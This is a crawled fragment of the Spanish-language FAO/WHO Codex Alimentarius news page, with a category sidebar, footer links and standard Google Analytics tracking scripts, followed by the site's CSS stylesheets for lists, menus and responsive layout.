    background: none repeat scroll 0 0 #555555;
    border: 1px solid #FFFFFF;
    border-radius: 8px;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    margin-right: 5px;
    opacity: 0.8;
    width: 8px;
}
.swiper-active-switch {
    background: none repeat scroll 0 0 #FFFFFF;
}
.swiper-slide .item-image > img {
    position: absolute;
}
.pagination {
    right: 10px;
    position: absolute;
    top: 10px;
    z-index: 20;
}
.arabic{
     direction:rtl;
}
.p-arabic{
    left: 10px;
}
</style>
	</div>
	</div></div>
           <div id="_rightcolumn" class="col-md-3 _rightcolumn-internal"><div id="c509592" class="csc-default" ><div id="c501155" class="csc-default" ><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Categories</h2></div><div class="tx-dynalist-pi1">
		<div class="categoriesWrapper">
<ul><li class="category">&nbsp;(11)</li>
<li class="category">&nbsp;(19)</li>
<li class="category">&nbsp;(15)</li>
<li class="category">&nbsp;(10)</li>
<li class="category">&nbsp;(3)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70506'  title='categories'>Animal Feed</a>&nbsp;(9)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70507'  title='categories'>Antimicrobial Resistance</a>&nbsp;(49)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=74277'  title='categories'>Antimicrobial Resistance</a>&nbsp;(92)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=124984'  title='categories'>CAC48</a>&nbsp;(5)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=71123'  title='categories'>Codex Texts</a>&nbsp;(18)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=119490'  title='categories'>Codex Trust Fund</a>&nbsp;(4)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70511'  title='categories'>Contaminants</a>&nbsp;(13)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=74276'  title='categories'>Contaminants</a>&nbsp;(13)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=102843'  title='categories'>COVID-19</a>&nbsp;(64)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=114068'  title='categories'>Elections</a>&nbsp;(6)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=74278'  title='categories'>Food Safety</a>&nbsp;(135)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=71124'  title='categories'>Labelling</a>&nbsp;(13)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=121092'  title='categories'>Monitoring</a>&nbsp;(12)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70512'  title='categories'>Nutrition and Labelling</a>&nbsp;(6)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70512'  title='categories'>Nutrition and Labelling</a>&nbsp;(7)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=93853'  title='categories'>Observers</a>&nbsp;(28)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=70513'  title='categories'>Pesticides</a>&nbsp;(9)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=71671'  title='categories'>Standards</a>&nbsp;(82)</li>
<li class="category"><a  href='/fao-who-codexalimentarius/news-and-events/es/?cat=94113'  title='categories'>World Food Safety Day</a>&nbsp;(170)</li>
</ul></div>


	</div>
	</div></div></div>
        
    </section>
    <!-- ###CONTENT-BOTTOM### start --> <!-- ###CONTENT-BOTTOM### end -->
    <footer>
        <div id="system-links"><a id="c542931"></a><div id="c434526" class="csc-default" ><ul> <li><a href="/fao-who-codexalimentarius/about-codex/es/#c453333" class="internal-link" >Sobre nosotros</a></li><li><a href="/fao-who-codexalimentarius/about-codex/es/#c453328" title="Opens internal link in current window" class="internal-link" >Contácte nos</a></li> <li><a href="/fao-who-codexalimentarius/about-codex/faq/es/#c454876" title="Opens internal link in current window" target="_top" class="internal-link" >FAQs</a></li></ul><ul><li><a href="/fao-who-codexalimentarius/resources/circular-letters/es/" title="Opens internal link in current window" class="internal-link" >Cartas Circulares</a></li> <li><a href="/fao-who-codexalimentarius/sitemap/es/" target="_top" class="internal-link" >Mapa del sitio</a></li> <li>Ayuda</li> </ul><ul><li><a href="https://www.fao.org/fao-who-codexalimentarius/data_protection/es/" target="_top" >Protección de datos y privacidad</a></li><li>Copyright / Disclaimer</li><li><a href="/fao-who-codexalimentarius/login/es/" title="Opens internal link in current window" class="internal-link" >Login</a></li></ul></div></div>
        <div id="social-networks"><a id="c542954"></a><div id="c434553" class="csc-default" ><div class="csc-header csc-header-n1"><h4 class="csc-firstHeader">Síganos en </h4></div><p class="bodytext"> &nbsp;<a href="https://x.com/FAOWHOCodex" target="_blank" class="external-link-new-window" ><img height="32" width="32" title="Twitter" alt="Twitter" src="/uploads/RTEmagicC_1122a933c0.png.png" /></a> &nbsp; <a href="https://www.youtube.com/watch?v=x6uGYyXexzM&amp;list=PLzp5NgJ2-dK69ov7NL8Zt0mO1iJqxYeW9" target="_blank" class="external-link-new-window" > <img height="32" width="32" title="YouTube" alt="YouTube" src="/uploads/RTEmagicC_youtube_c54792.png.png" /></a></p></div></div>
        <div id="copyright"><div class="en">© FAO/WHO,&nbsp;2026</div></div>
  </footer>
  </div> 
  </div> 
</div>
<div id="c245967" class="csc-default" ><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','_gaTracker');

  _gaTracker('create', 'UA-16957842-1', 'fao.org');
  _gaTracker('send', 'pageview');

<!-- Removed Commented lines here -->

  _gaTracker('create', 'UA-16957552-1', {'name':'allSites'});
  _gaTracker('allSites.send', 'pageview');

</script>
<!-- End Google Analytics -->


<!-- Commented because send double counting to rollup now that we are using the new GTM
  _gaTracker('create', 'UA-16796074-1', {'name':'allTracker'});
  _gaTracker('allTracker.send', 'pageview');
-->  <!-- End commented -->

<!-- Google Events Trackers -->
  <script>
    $(document).ready(function() {
      $('.carousel-caption').on('click', function() { 
        var title='Main Slider - '+$(this).find('h3').text();
        var href=$(this).find('a').attr('href');
       // console.log(href);
        _gaTracker('send', 'event', {
          eventCategory: title,
          eventAction: 'click',
          eventLabel: href,
          transport: 'beacon'
        });
      }); 
     
    
      $('a').not('[href$=".pdf"]').on('click', function() { 
        _gaTracker('send', 'event', this.href, 'click', $(this).text());  
        _gaTracker('allTracker.send', 'event', this.href, 'click', $(this).text()); 
        _gaTracker('allSites.send', 'event', this.href, 'click', $(this).text());         
      });    
      $('a[href$=".pdf"]').on('click', function() { 
        _gaTracker('send', 'event', this.href, 'pdf', $(this).text());  
        _gaTracker('allTracker.send', 'event', this.href, 'pdf', $(this).text()); 
        _gaTracker('allSites.send', 'event', this.href, 'pdf', $(this).text());         
      }); 
      $('.social-column').find('a').each(function(){
        $(this).on('click', function() { 
          _gaTracker('send', 'event', this.href, 'click-social', 'social-footer');  
          _gaTracker('allTracker.send', 'event', this.href, 'click-social', 'social-footer'); 
          _gaTracker('allSites.send', 'event', this.href, 'click-social', 'social-footer');   
        });  
      });  
    
      //*****************************************************************
      //     This script is used and customized to measure the page scroll / interaction with Google Universal Analytics.
      //*****************************************************************
      /** Predefined variables **/
      EventNONInteraction = false; // This variable determines the event will be a noninertact event or not
      Frequency = 10; // This variable determines the Frequency the event will be fired, MAKE SURE THE NUMBER ENTERED CAN BE DIVIDED BY 100 (10 means each 10 precent the event will fire)
      
      GA_EventCategory = 'Page Interaction'; // Google Analytics event category
      GA_EventAction = 'Scroll Down'; // Google Analytics event action.
      
      /************ DON'T EDIT BELOW THIS PART ************/
      _frequency = Frequency;
      _repentance = 100 / Frequency;
      var _scrollMatrix = new Array();
      for (ix = 0; ix < _repentance; ix++) {
        _scrollMatrix[ix] = [_frequency, 'false'];
        _frequency = Frequency + _frequency;
      }
      $(document).scroll(function (e) {
        for (iz = 0; iz < _scrollMatrix.length; iz++) {
          if (($(window).scrollTop() + $(window).height() >= $(document).height() * _scrollMatrix[iz][0] / 100) && (_scrollMatrix[iz][1] == 'false')) {
            _scrollMatrix[iz][1] = 'true';
            _gaTracker('send', 'event', GA_EventCategory, GA_EventAction, _scrollMatrix[iz][0] + '%', {'nonInteraction': 1});
          }
        }
      });

    });
  </script>
 <!-- Google Events Trackers -->


</div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fao.org/fileadmin/templates/codexalimentarius/res/codex_list.css?1594224748
body_size: 401
content:
/******** NEWS LIST *******
.newsWrapper .list-image, .newsWrapper .list-details{
  float: left;
}
.listWrapper { 
    position: relative;
    min-height: 120px;
    margin-bottom: 15px;
}
.newsWrapper .list-details{
  width: 920px;
  min-height: 90px;
  padding-bottom: 10px;    
}
.newsWrapper .list-image {
  max-width: 273px;
  max-height: 120px;
  margin-right: 15px;
  overflow: hidden;
}
.newsWrapper .list-image img {
  width: 273px;
  max-height: 120px;
}

.list-image img {
  width: 100%;
  max-height: 100%;
}

.newsWrapper .list-details h3 {
  margin-top: 0px;
  margin-bottom: 0px !important;
  border-top: 1px solid #e1e1e1 !important;
  padding-top: 4px !important;
}
.newsWrapper .list-text {
  margin-top: 5px;
}
.newsWrapper .list-information {
    margin-top: 10px;
    position: absolute;
    bottom: 0px;
}
.newsWrapper .list-information .list-author, .newsWrapper .list-information .list-date, .newsWrapper .list-information .list-buttons, .newsWrapper .list-information .list-buttons table {
    float: left;
    margin-right: 20px;
}
.newsWrapper .list-image iframe{
  width: 273px;
  height: 120px;
}*/

.newsWrapper .list-details {
  min-height: 90px;
  padding-bottom: 10px;    
}
.newsWrapper .list-image {
  width: 273px;
  max-height: 120px;
  margin-right: 15px;
  overflow: hidden;
  float: left;
}
.newsWrapper .list-image img {
    width: 100%;
    min-height: 120px;
} 

.newsWrapper .list-image iframe{
  width: 273x;
  height: 120px;
}
.newsWrapper .list-details h3 {
  margin-top: 0px;
  margin-bottom: 0px !important;
  border-top: 0px !important;
  padding-top: 0px !important;
}
.newsWrapper .list-information {
    clear: both;
    height: 40px;
    border-bottom: 1px solid #e1e1e1 !important;
    margin-bottom: 20px;
}
.newsWrapper .list-information div {
    float: left;
    margin-top: 10px;
    margin-right: 15px;
}
.newsWrapper .list-information .list-buttons {
    position: absolute;
    right: 20px;
}
.newsWrapper .list-information .list-buttons table {
    float: left !important;
    margin-right: 10px !important;
}
/*Hide Element*/
.hideElement {
  display: none;
}

/*Details*/
.listDetail .itemImage {
  width: 620px;
  max-height: 320px;
  margin: 0 auto;
  overflow: hidden;
}
.listDetail .itemDetails {
  margin-top: 20px;
}
.listDetail .itemDetails .itemTitle {
  border-top: 0px !important;
  margin-bottom: 4px !important;
  color: #f39200;
  font-size: 25px !important;
}
.listDetail .list-author {
    float: left;
    margin-right: 20px;
}
.listDetail .itemText {
  margin-top: 20px;
}
.listDetail h3 {
  color: #f39200;
  font-size: 20px !important;
}

#upcoming-meeting-table tr:nth-child(odd) {
	background: #EBEBEB;
}


--- FILE ---
content_type: text/css
request_url: https://www.fao.org/fileadmin/templates/codexalimentarius/res/cdx_menu.css?1590057189
body_size: 2787
content:

/* ################ HEADER ############## */
/* .wrapper #top_breadcrumbs,  */
div#userLogged {
    position: absolute;
    top: 181px;
    right: 20px;
}

.wrapper #page-tools {
  display:none;
}
header {
  padding:0;
  margin:0;
  background-color:#f39200;
  height: 180px;
}

div.top_logo {
  padding:20px 0 0 20px;
  }

h1#logo-ltr {
  margin:0;
  background-color: #f39200;
  }

div#langs {
    position: absolute;
    top: 5px;
    right: 12px;
}


div#langs .CUR,
div#langs .NO {
  display:inline;
}
.header div#langs .NO a:hover {
  color:#FFF;
}
div#langs .CUR a,
div#langs .NO a {
  font-weight:normal;
  color:#000;
  margin:0 8px;
  font-size: 0.9em; 
}

div#langs .CUR a {
  color:#fff;
}

div#top-links {
   float:right;
   margin-right:20px;
}

div#top-links a {
  color:#000;
}

div#top-links p.bodytext {
  margin:0;
  }

div#google_search {
  position:absolute;
  top:42px;
  right:20px;
  margin-left: 12px;
}

div#google_search input.inputbox {
  background-position:3px center !important;
  float: left;
  font-size:0.875em;
  height: 22px;
  line-height:22px;
  padding:2px 6px;
  width:190px;
  border:1px solid #406b72 !important;
  margin-bottom:3px;
}

div.sub-search {
}

div.gsc-wrapper {
  float:none !important;
}

div#google_search input.inputbox:focus {
  border:1px solid #37AAEA !important;  
  -webkit-box-shadow:#6896a3 0px 0px 3px;
  -moz-box-shadow:#6896a3 0px 0px 3px;
  box-shadow:#6896a3 0px 0px 3px;   
}

div#google_search form {
  position:relative;
}

div#google_search input#search-submit {
  background-color:transparent;
  background:url(/fileadmin/templates/codexalimentarius/res/img/search_icon.png) left center no-repeat;
  border:0 none;
  cursor:pointer;
  position:absolute;
  text-indent:-9999px;
  width:14px;
  height:14px;
  right:12px;
  padding:0;
  top:7px;  
  font-size:0px;
  color:#fff;
}

div#first-level-banner, #top-banner div.over-top-first-level-banner {
  margin-top:15px;
  padding:30px 10px 2px 10px;
  font-size:1.875em;
  color:#000;
background: #f5f5f5; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(left,  #f5f5f5 0%, #fcfcfc 25%, #fcfcfc 50%, #f8f8f8 74%, #f7f7f7 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#f5f5f5), color-stop(25%,#fcfcfc), color-stop(50%,#fcfcfc), color-stop(74%,#f8f8f8), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  #f5f5f5 0%,#fcfcfc 25%,#fcfcfc 50%,#f8f8f8 74%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  #f5f5f5 0%,#fcfcfc 25%,#fcfcfc 50%,#f8f8f8 74%,#f7f7f7 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  #f5f5f5 0%,#fcfcfc 25%,#fcfcfc 50%,#f8f8f8 74%,#f7f7f7 100%); /* IE10+ */
background: linear-gradient(to right,  #f5f5f5 0%,#fcfcfc 25%,#fcfcfc 50%,#f8f8f8 74%,#f7f7f7 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#f7f7f7',GradientType=1 ); /* IE6-8 */
  border-bottom:1px solid #d2d0d0;
}
#top-banner div.over-top-first-level-banner h1{
  margin:0;
  font-size: 1.0em;
  padding: 3px 0;
}

.btco-hover-menu a ,  .navbar > li > a {
    text-transform: none;
    padding: 10px 15px;
}
/* ################ NAVIGATION ############## */
/* ################ sub-site menu ############## */
nav#subsiteMenu ul.top-submenu {
    margin: 0 0 5px;
}


nav#subsiteMenu ul.top-submenu li {
    padding: 4px;
    border-right: 1px solid #D2D0D0;
    border-left: 1px solid #D2D0D0;
  border-top: 1px solid #D2D0D0;
    border-bottom: 1px solid #D2D0D0;
    margin-left: 4px;
  z-index: 9999;
}
nav#subsiteMenu ul.top-submenu li:first-child{
    border-left: 1px solid #D2D0D0;
}


nav#subsiteMenu ul.top-submenu li.top-current, nav#subsiteMenu ul.top-submenu li.top-active, nav#subsiteMenu ul.top-submenu li:hover {
    background-color:#F8F8F8;
}

nav#subsiteMenu ul.top-submenu li a {

   font-weight: normal;
}

div#nav-container{
  padding: 20px;
}

div#nav-container nav ul{
  float: right;
  margin: 0 5px;
}
div#nav-container nav ul li{
  line-height: 13px;
  width:auto;
    padding:0 6px 0 6px;
}
div#nav-container nav ul.topmenu.ar{
  float:left;
}
div#nav-container nav ul.topmenu.ar li{
  float:right;
  border-right: 1px solid #FFFFFF;
  border-left: 0;
}
div#nav-container nav ul.topmenu.ar li.top-active{
  border-right: 0;
}

nav ul {
  margin:0;
  padding:0;
  height:22px;  
}

nav ul li {
  float:left;
  text-align:center;
  border-left:1px solid #fff;
}
nav ul.ar li {
  float:left;
}
nav ul.ar li:first-child{
  border-right: 0;
}
nav ul.ar li {
  border-right: 0;
  border-left: 1px solid #FFFFFF;
}

nav ul.top-submenu li:first-child {
  border-left:0;
}

nav ul li a {
  color:#fff;
  text-decoration:none;
  font-size:1em;
  display:block;
}

nav ul li a:hover {
  transition: all 200ms ease 0s;  
  text-decoration:none;
}



nav ul.top-submenu {
  display:table;
  height:auto;
  width:100%;
  background:#fff;
  filter:none;
  margin-top:9px;
}

nav ul.top-submenu li {
  height:15px;
  line-height:15px;
  width:auto;
  /* white-space:nowrap; */
  border-right:1px solid #ec6e00;  
  margin-bottom:5px;
}

nav ul.top-submenu li a {
  color:#003b45;
  font-size:1em;
  font-weight:bold;
  padding:0 4px;
  height:auto;
}

div#nav-container nav ul.top-submenu li a:hover {
  background:none transparent;
  color:#ff6600;
}
nav ul.top-submenu li.sub-home-link a{
  padding:0 2px;
}

nav ul.top-submenu li:last-child {
  border:0;
}

nav ul.top-submenu li.top-current,
nav ul.top-submenu li.top-active {
  background:#fff;
}

nav ul.top-submenu li.top-current a,
nav ul.top-submenu li.top-active a {
  color:#ec6e00;
}

nav#subsiteMenu{
  margin-bottom: 5px
}
nav#subsiteMenu ul.top-submenu li.top-current, 
nav#subsiteMenu ul.top-submenu li.top-active, 
nav#subsiteMenu ul.top-submenu li:hover {
    background-color: #ffffff;
}

nav ul.top-submenu li.sub-home-link a {
    padding: 0 10px;
}

nav ul.top-submenu li a {
    font-size: 1.11em;
    line-height: 35px;
}

nav#subsiteMenu ul.top-submenu {
    /* background-color: #f8f8f8; */ 
background: rgb(255,255,255); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(239,239,239,1) 84%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(84%,rgba(239,239,239,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(239,239,239,1) 84%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(239,239,239,1) 84%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(239,239,239,1) 84%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(239,239,239,1) 84%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef',GradientType=0 ); /* IE6-8 */
    margin: 0;
}

nav#subsiteMenu ul.top-submenu li {
  border-left: 0;
  margin-left: 0;
}

nav ul.top-submenu li {
  height: auto;
  margin-bottom:0;
}

div#first-level-banner, 
#top-banner div.over-top-first-level-banner {
  background: #ffffff;
  filter: none;
}
/*######################################*/
/* ########### TOP MENU ########## */
div#nav-container ul.top-submenu ul.sub-top {
  position:absolute;
  display:none;
  width:280px;
  z-index:9999;
  background-color:#FFF;
  margin-left: -5px;
}
div#nav-container ul.top-submenu ul.sub-top li {
  background-color:#FFF;
}
div#nav-container  ul.top-submenu ul.sub-top li a{
  color:#333;
  text-align: left;
}
div#nav-container  ul.top-submenu ul.sub-top li  a:hover{
  color: #ff6600;
  background-color: #EFEFEF;
}
div#nav-container nav ul.top-submenu li:hover ul, div#nav-container nav ul.top-submenu li:hover ul {display:block;}
div#nav-container nav ul.top-submenu li:hover ul.top-submenu ul.sub-top {display: none;}
div#nav-container nav ul.top-submenu li:hover ul.top-submenu li:hover ul.sub-top {display: inline;}

div#nav-container nav ul.sub-top{
  position:absolute;
  background-color:#FFF;
  top: 245px;
  /* border:1px solid #8F826B; */
  display:none;
  z-index:9999;
  width: 225px;
}

div#nav-container nav ul.sub-top li{
  float:none;
  border:0;
  border-left: 1px solid #D2D0D0;
  border-top: 0;
  border-bottom: 1px solid #D2D0D0;
  border-right: 1px solid #D2D0D0;
}
div#nav-container nav ul.sub-top li a{
  color:#CE6021;
}
div#nav-container ul.top-submenu ul.sub-top li a{
  font-weight: normal;
}
div#nav-container ul.top-submenu ul.sub-top li.top-current a{
  font-weight: bold;
}


/*sub sub ------------------------------------------- */
div#nav-container nav ul.top-submenu li ul.sub-top li:hover ul, div#nav-container nav ul.top-submenu li:hover ul {display:block;}

div#nav-container ul.top-submenu ul.sub-top li ul.sub-sub-top {
  display:none;
    position: relative;
    left: 259px;
    top: -40px;
    width: 250px;
    height: 1px;
}
div#nav-container ul.top-submenu ul.sub-top li ul.sub-sub-top li:first-child{
  border-top: 1px solid #D2D0D0;
}
div#nav-container ul.top-submenu ul.sub-top li ul.sub-sub-top li a{
  font-weight:normal;
}
div#nav-container ul.top-submenu ul.sub-top li ul.sub-sub-top li.top-current a{
  font-weight:normal;
  color:#ec6e00;
}
.arrow-right{
    position: absolute;
    right: 10px;
    font-size: 70%;
}
/*---------- sub sub end*/

#maincontent li.ui-state-active a{
  color: #fff;
}



/*--------------CALENDAR------------*/
/*
.fc-content {
  background-color: #5191C8;
  }
*/
.fc-content:hover {
  background-color: #a0084c;
}


.dataTables_filter {
  margin-top: 15px;
}

div.tx-dynalist-pi1-pagination {
    padding: 15px 0px 0px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.fao.org/fileadmin/templates/codexalimentarius/res/codex-web-resp.css?1669113757
body_size: 3571
content:
.container-fluid>.row>.container {
  padding-left: 0px;
  padding-right: 0px;
  background: #ffffff;
}

.container-fluid>.row>.container #page-tools {
  display: none;
}

row {
  overflow: hidden;
  margin-right: 0;
}

.container {
  max-width: 100%;
  overflow:hidden;
}

header {
  width: 100%;
  position: relative;
  height: auto;
  padding: 10px 0px;
}

nav ul {
  height: auto !important;
}

nav ul li {
  border-right: 1px solid #D2D0D0;
  border-left: none !important;
  float: none;
  text-align: inherit;
}

nav#main-nav ul li a {
  font-size: 1.1em;
  color: rgba(0, 0, 0, .7);
}

nav#main-nav ul li a:hover {
  color: rgba(0, 0, 0, .9);
}

nav#main-nav ul li a i {
  font-size: 20px;
}

nav#main-nav ul.dropdown-menu li {
  border-right: none;
  border-bottom: 1px solid #D2D0D0;
}

nav#main-nav ul.dropdown-menu li a {
  font-size: 0.9em;
}

nav>.container {
  padding-left: 0px;
  padding-right: 0px;
}

nav .nav-item ul.sub-top {
  display: none !important;
}

.navbar-nav {
  margin-left: .5rem
}

.navbar-nav .nav-link {
  color: rgba(0, 0, 0, .9);
}

.navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, .5);
}

._breadcrumb span {
  font-size: 0.75rem;
}

.addthis_inline_share_toolbox {
  position: inherit;
}

.btco-hover-menu .collapse ul ul {
  border: 0;
  border-top: none;
  border-bottom: none;
  margin-left: -1px;
}

div.addthis_inline_share_toolbox {
  white-space: nowrap;
}

div#system-links div#c434526 {
  margin-top: 23px;
}

table#commTable {
  margin-top: 10px;
}

table#commTable td.bodycopylist {
  padding: 5px;
}

#_rightcolumn img {
  max-width:100%;
}

.searchbox {
  width:70%;
  margin:1em auto 0 auto;  
  }

.searchbox.queries {
  display:table;
  width:100%;
  }

.searchbox #query_home,
.searchbox #query_home:focus {
  height:32px;
  border-radius: 1.5rem 0 0 1.5rem !important;  
  text-indent:10px;
  margin-left:0;
  float:none;
  display:table-cell;
  width:100%;
  margin-top:0;
  }

.searchbox .button-search {
  border-radius: 0 1.5rem 1.5rem 0 !important;  
  width:40px;
  float:none;
  display:table-cell;
  height:auto;
  padding:0;
  height:32px;    
  }

.searchbox .button-search i {
  line-height:1.8;
  }

DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap, DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
    margin-top: 0 !important;
}

div.tx-dynalist-pi1-pagination {
  padding:0 0 15px 0;
  }

div.galleria-container {
  width:auto !important;
  height:550px !important;
  }


/* ################ NEW ############## */
//
a#navbarDropdown.nav-link.dropdown-toggle._69659 {
background-image: url(/fileadmin/user_upload/codexalimentarius/NewWeb/Icons/new-icon-hd5.png);
    background-repeat: no-repeat; 
background-position: 0 0;
}

nav#main-nav ul.dropdown-item _102843 li a {
    font-weight: bold;
}
//
/* _____________  home ___________  */

#c613223 .tx-jfmulticontent-pi1 .subcolumns p b {
  font-size: 1.05rem;
  font-weight: normal;
  margin-left: .5rem;
  position: relative;
  top: 3px;
}

#c613223 .tx-jfmulticontent-pi1 .subcolumns .c33l {
  margin-top: 2.6rem;
}

._lang li a {
  text-transform: capitalize;
}

div#userLogged {
  top: 224px;
  z-index: 100;
  right:10px;
}

h3.top-switch {
  margin-bottom: 0;
}

div.support {
  position: absolute;
  left: 35px;
  bottom: 0;
  max-width: 100%;
  height: auto;
}

.tx-xinclude-pi1 {
  margin-bottom: 10px;
}

div.csc-default ul li {
  margin-right: 1em;
}

div.csc-default ul li.noBullet {
  list-style-type: none;
  font-weight: bold;
  font-size: 1.5em;
  left: auto;
}

.video-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}

.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.btco-hover-menu a ,  .navbar > li > a {
    text-transform: none;
    padding: 10px 15px;
}

/* ______________ end home ______________ */

.swiper-container {
  height: 400px;
}

._lang ul {
  margin-top: 0px;
}

._lang li a {
  color: #ffffff;
  font-size: 1.0em
}

._lang li.active a {
  color: #ffffff;
  text-decoration: underline;
}

._lang-sm .list-inline-item:not(:last-child) {
  margin-right: .75rem;
}

._lang-sm ul {
  margin-top: 0.3em;
}

._main-logo {
  padding: 0px 0 0 20px;
}

._top-logo {
  max-height: 59px;
}

._search-form ._form-rounded {
  border-radius: 1.5rem 0 0 1.5rem !important;
  background-position: 14px 9px !important;
  text-indent: 55px !important;
  font-size: 0.85rem;
  border: 1px solid #ffffff !important;
}

._search-form ._search-button {
  border-radius: 0 1.5rem 1.5rem 0 !important;
  background-color: #e4e4e4 !important;
  border: none;
}

._search-form ._search-button:hover {
  background-color: #d5d5d5 !important;
  border: none;
}

.newsWrapper .list-details h3.list-title {
  margin-bottom:0.650em !important;
  }


/* _____________  swiper _____________ */

.tx-dynalist-pi1 .horizontal-dots.inside-dots .dots {
  padding-right: 15px;
}

.tx-dynalist-pi1 .horizontal-dots.inside-dots.top-dots .dots {
  top: 10px;
}

.tx-dynalist-pi1 .dots>.dot {
  width: 10px;
  height: 10px;
  margin: 4px 4px;
}

div.csc-default .tx-jfmulticontent-pi1 .subcolumns ul {
  margin-left: 0px;
  padding-left: 0px;
}

footer {
  width: 100%;
}

footer ul {
  max-width: auto;
}

footer ul li {
  width: auto;
}

footer div.csc-default ul li {
  left: inherit !important;
  font-size: inherit;
}

footer #social-networks {
  float: none;
  width: 100%;
  text-align: right;
}

footer div#system-links div#c434525 ul:not(.no-border) {
  max-width: 100%;
}

footer div#system-links div#c434525 ul:not(.no-border) li {
  width: auto;
}


/* _________________________________________________ 1200 px */

@media (min-width: 1200px) {

  .container {
    max-width: 1240px;
  }
}

@media (max-width: 1200px) {

  div#userLogged {
    top: 213px;
  }

  div.support {
    position: absolute;
    left: 15px;
    bottom: 0;
  }
}


/* _________________________________________________ between 992 px and 1200 px */

@media (min-width: 992px) and (max-width: 1200px) {

  div#userLogged {
    position: relative;
    float: right;
    top: 0;
    width: 100%;
    text-align: right;
    margin-top: 10px;
  }
}


/* _________________________________________________ 992 px */

@media (max-width: 992px) {

  div#userLogged {
    position: relative;
    float: right;
    top: 0;
    width: 100%;
    text-align: right;
    margin-top: 10px;
  }

  ._top-logo {
    max-height: 55px;
  }

  ._94905 {
    display: block;
  }

  nav ul li {
    text-align: left;
    border-right: none;
    border-bottom: 1px solid #cccccc;
  }

  .navbar-nav .nav-link {
    padding: .75rem .85rem
  }

  .navbar-nav {
    margin-left: 0px;
  }

  .navbar-toggler {
    padding: .15rem .5rem;
  }

  .navbar-toggler:not(.collapsed) {
    background: rgba(0, 0, 0, .075);
  }

  .navbar .show .dropdown-menu {
    padding-left: 1.15rem;
  }

  .btco-hover-menu .collapse ul>li:hover>a,
  .btco-hover-menu .collapse ul ul>li:hover>a,
  .navbar .show>a,
  .navbar .show>a:focus,
  .navbar .show .dropdown-menu>li>a:focus,
  .navbar .show .dropdown-menu>li>a:hover {
    background: rgba(0, 0, 0, .075);
  }

  .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: auto;
    vertical-align: auto;
    content: "";
    border-top: .4em solid;
    border-right: .3em solid #a4363600;
    border-bottom: 0;
    border-left: .3em solid #f9333300;
    transform: rotate(-90deg);
    float: right;
    top: 8px;
    position: relative;
  }

  .btco-hover-menu .show>.dropdown-toggle::after {
    transform: rotate(0deg);
  }

  /* this is to fix a problem with arrows on submenu that occurs on Mobile */
  /* .show .dropdown-menu .dropdown-toggle::after {top:21px;} */
  nav#main-nav ul li:last-child,
  nav#main-nav ul ul li:last-child {
    border-bottom: none;
  }

  #upcoming-meeting-table {
    border-bottom: 2px solid #f0f0f0;
  }

  #upcoming-meeting-table tr td {
    height: 38px;
  }

  #upcoming-meeting-table tr td:first-child {
    font-size: 0;
  }

  #upcoming-meeting-table tr td:first-child span,
  #upcoming-meeting-table tr td:first-child span a {
    font-size: .9rem;
  }

div.galleria-container {
  height:450px !important;
  }

div.rgaccord1-content .dataTables_wrapper {
  overflow-x:scroll;
  }
}


